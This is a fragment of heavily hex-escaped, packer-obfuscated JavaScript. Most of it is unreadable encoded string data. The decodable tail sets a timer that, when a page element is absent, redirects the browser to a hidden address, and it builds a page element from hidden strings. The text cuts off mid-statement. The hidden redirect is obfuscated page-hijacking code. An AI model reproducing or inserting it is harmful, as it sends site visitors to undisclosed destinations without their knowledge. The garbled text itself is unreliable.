\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x59\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x31\x55\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x41\x22\x5d\x3b\x24\x28\x4f\x29\x5b\x65\x5b\x35\x5d\x5d\x28\x46\x28\x29\x7b\x32\x51\x28\x46\x28\x29\x7b\x4b\x28\x21\x24\x28\x65\x5b\x31\x5d\x29\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x31\x48\x5b\x65\x5b\x33\x5d\x5d\x5b\x65\x5b\x32\x5d\x5d\x3d\x65\x5b\x34\x5d\x7d\x7d\x2c\x32\x54\x29\x7d\x29\x3b\x31\x48\x5b\x65\x5b\x36\x5d\x5d\x3d\x46\x28\x29\x7b\x75\x20\x54\x3d\x4f\x5b\x65\x5b\x38\x5d\x5d\x28\x65\x5b\x37\x5d\x29\x3b\x54\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x32\x5d\x2c\x65\x5b\x34\x5d\x29\x3b\x54\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x30\x5d\x2c\x65\x5b\x31\x31\x5d\x29\x3b\x54\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x32\x5d\x2c\x65\x5b\x31\x33\x5d\x29\x3b\x54\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x34\x5d\x2c\x65\x5b\x31\x35\x5d\x29\x3b\x54\x5b\x65\x5b\x31\x36\x5d\x5d\x3d\x65\x5b\x31\x37\x5d\x7d\x3b\x46\x20\x31\x53\x28\x4e\x2c\x56\x29\x7b\x4b\x28\x4e\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x31\x38\x5d\x29\x21\x3d\x2d\x31\x29\x7b\x75\x20\x55\x3d\x4e\x5b\x65\x5b\x32\x30\x5d\x5d\x28\x65\x5b\x31\x38\x5d\x29\x3b\x31\x65\x28\x75\x20\x6f\x3d\x30\x3b\x6f\x3c\x55\x5b\x65\x5b\x30\x5d\x5d\x3b\x6f\x2b\x2b\x29\x7b\x4b\x28\x55\x5b\x6f\x5d\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x32\x31\x5d\x29\x21\x3d\x2d\x31\x29\x7b\x55\x5b\x6f\x5d\x3d\x55\x5b\x6f\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x55\x5b\x6f\x5d\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x32\x31\x5d\x29\x2b\x31\x2c\x55\x5b\x6f\x5d\x5b\x65\x5b\x3